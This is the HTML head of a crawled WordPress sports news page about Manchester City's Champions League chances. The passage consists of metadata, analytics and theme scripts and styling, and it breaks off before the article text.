

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://extratimetalk.com/manchester-city-remains-champions-league-favourites/
body_size: 41055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Manchester City remains Champions League favourites</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://extratimetalk.com/xmlrpc.php" />
    <!-- LWOS GA4 (single with author) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-RHVVYC3DBE'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-RHVVYC3DBE', { send_page_view: false });
  gtag('set', 'user_properties', { author: 'Edward Otto' });

  // Optional custom events
  gtag('event', 'Author Metrics', { author: 'Edward Otto', Author: 'Edward Otto' });
  gtag('event', 'Author',         { author: 'Edward Otto', Author: 'Edward Otto' });

  // Manual page_view so author attaches to the hit
  gtag('event', 'page_view',      { author: 'Edward Otto', Author: 'Edward Otto' });
</script><link rel="icon" type="image/png" href="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Manchester City beat BSC Young Boys 3-1 at the Wankdorf Stadium on Wednesday to all but secure their place in the next stage of the Champions League. Man City"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://extratimetalk.com/manchester-city-remains-champions-league-favourites/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Manchester City remains Champions League favourites" />
<meta property="og:description" content="Manchester City beat BSC Young Boys 3-1 at the Wankdorf Stadium on Wednesday to all but secure their place in the next stage of the Champions League. Man City" />
<meta property="og:url" content="https://extratimetalk.com/manchester-city-remains-champions-league-favourites/" />
<meta property="og:site_name" content="Extratime Talk" />
<meta property="article:publisher" content="https://www.facebook.com/extratimetalk" />
<meta property="article:tag" content="Manchester City" />
<meta property="article:section" content="Manchester City" />
<meta property="og:image" content="https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg" />
<meta property="og:image:secure_url" content="https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg" />
<meta property="og:image:width" content="612" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="Jérémy Doku" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-28T12:00:08-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Manchester City remains Champions League favourites" />
<meta name="twitter:description" content="Manchester City beat BSC Young Boys 3-1 at the Wankdorf Stadium on Wednesday to all but secure their place in the next stage of the Champions League. Man City" />
<meta name="twitter:site" content="@extra_time_talk" />
<meta name="twitter:creator" content="@extra_time_talk" />
<meta name="twitter:image" content="https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Edward Otto" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://extratimetalk.com/#person","name":"Last Word On Sports INC","sameAs":["https://www.facebook.com/extratimetalk","https://twitter.com/extra_time_talk"],"logo":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"},"image":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"}},{"@type":"WebSite","@id":"https://extratimetalk.com/#website","url":"https://extratimetalk.com","name":"Extratime Talk","publisher":{"@id":"https://extratimetalk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg","url":"https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg","width":"612","height":"408","caption":"J\u00e9r\u00e9my Doku","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://extratimetalk.com/manchester-city-remains-champions-league-favourites/#webpage","url":"https://extratimetalk.com/manchester-city-remains-champions-league-favourites/","name":"Manchester City remains Champions League favourites","datePublished":"2023-10-28T12:00:08-04:00","dateModified":"2023-10-28T12:00:08-04:00","isPartOf":{"@id":"https://extratimetalk.com/#website"},"primaryImageOfPage":{"@id":"https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://extratimetalk.com/author/datguyedward300/","name":"Edward Otto","url":"https://extratimetalk.com/author/datguyedward300/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/90238129a54198820e18f8f998d23892199cd6f5b5054056b87a056acbea3424?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/90238129a54198820e18f8f998d23892199cd6f5b5054056b87a056acbea3424?s=96&amp;d=mm&amp;r=g","caption":"Edward Otto","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"Manchester City remains Champions League favourites","datePublished":"2023-10-28T12:00:08-04:00","dateModified":"2023-10-28T12:00:08-04:00","articleSection":"Manchester City","author":{"@id":"https://extratimetalk.com/author/datguyedward300/","name":"Edward Otto"},"publisher":{"@id":"https://extratimetalk.com/#person"},"description":"Manchester City beat BSC Young Boys 3-1 at the Wankdorf Stadium on Wednesday to all but secure their place in the next stage of the Champions League. Man City","copyrightYear":"2023","copyrightHolder":{"@id":"https://extratimetalk.com/#person"},"name":"Manchester City remains Champions League favourites","@id":"https://extratimetalk.com/manchester-city-remains-champions-league-favourites/#richSnippet","isPartOf":{"@id":"https://extratimetalk.com/manchester-city-remains-champions-league-favourites/#webpage"},"image":{"@id":"https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://extratimetalk.com/manchester-city-remains-champions-league-favourites/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.smartframe.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Feed" href="https://extratimetalk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Comments Feed" href="https://extratimetalk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Manchester City remains Champions League favourites Comments Feed" href="https://extratimetalk.com/manchester-city-remains-champions-league-favourites/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Fmanchester-city-remains-champions-league-favourites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Fmanchester-city-remains-champions-league-favourites%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://extratimetalk.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://static.smartframe.io/embed.js?ver=1.2.3" id="smartframepreview7embed-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://extratimetalk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://extratimetalk.com/wp-json/wp/v2/posts/19291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://extratimetalk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://extratimetalk.com/?p=19291' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/extratimetalk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/extratimetalk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/extratimetalk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="091a85f878";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu 